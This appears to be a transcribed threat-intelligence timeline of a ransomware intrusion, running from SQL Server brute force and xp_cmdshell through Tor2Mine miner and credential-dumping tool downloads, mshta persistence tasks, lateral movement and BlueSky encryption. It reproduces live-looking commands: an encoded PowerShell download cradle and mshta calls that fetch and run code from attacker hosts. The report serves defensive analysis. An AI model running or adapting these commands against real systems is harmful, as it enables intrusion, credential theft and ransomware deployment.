 SQL Brute Force leads to Bluesky Ransomware
19:56 Login using account "SA"  on MS SQL Server
IP Address: 5.188.86.237
Preceded by multiple login failures (Microsoft
SQL Server, Error 18456)
19:56:15 Command Shell spawned
using "xp_cmdshell"
"cmd.exe" /c cmd /c powershell -exec bypass -
w 1 -e <base64 encoded >
iex((New-Object
System.Net.Webclient).DownloadString('http://5.188.86.237:808
0/DFUkr'))
19:57:56 Process Injection
winlogon.exe
19:58 Port discovery
Ports: 445
19:58:33 Connection to Tor2Mine C2 Server.
Multiple files dropped on the beachhead.
IP Address: 83.97.20.81
URI Requests:
/checking.ps1
Performs operations such as as checking
privileges of the active user, disabling of AV
solutions
/64.exe
miner payload which is saved on the host as
"java.exe"
/del.ps1
/ichigo2.bin
/Invoke-PowerDump.ps1
/Invoke-TheHash.ps1
/Invoke-Mimikatz.ps1
/Invoke-SMBExec.ps1
/meta
19:59 Persistence: Scheduled Task Creation
and Service Creation
\Microsoft\Windows\Shell\WindowsShellUpdate
C:\Windows\System32\cmd.exe /c mshta
http://83.97.20.81/win/update.hta
\Microsoft\Windows\Shell\WinShell
C:\Windows\System32\cmd.exe /c mshta
http://83.97.20.81/win/checking.hta
\Microsoft\Windows\UPnP\UPnPHost
C:\Windows\System32\cmd.exe /c mshta
http://asq.swhw71un.pw/win/checking.hta
\Microsoft\Windows\UPnP\UPnPClient Task
C:\Windows\System32\cmd.exe /c mshta
https://asq.d6shiiwz.pw/win/hssl/d6.hta
........
20:03 Access to LSASS on the beachhead
20:10 - 20:16 Lateral Movement - Remote
Service Creation on Domain Controllers and
File Shares
KLTJLCJHXEUMQKORUYTG
PYSHHOSGFQJJNEIPYSSX
JEEMUVVXWGPAHSDTSEGM
YHRFRUYXJCYAXJYHNKRJ
20:28 BlueSky Binary Dropped
vmware.exe
20:30 Encryption Begins